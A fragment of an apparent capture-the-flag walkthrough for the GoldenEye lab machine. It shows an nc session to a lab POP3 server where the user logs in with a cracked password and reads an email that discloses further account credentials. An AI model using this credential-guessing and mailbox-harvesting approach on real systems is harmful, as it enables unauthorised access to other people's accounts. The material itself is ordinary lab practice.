 (root㉿localhost)-[/usr/share/wordlists]
# nc 10.10.10.149 55007
4
+OK GoldenEye POP3 Electronic-Mail System
user doak
+OK
pass goat
+OK Logged in.
list
+OK 1 messages:
1 606
.
retr 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 97DC24549D
        for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu

James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?

Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......

username: dr_doak
password: 4England!

.
先知社区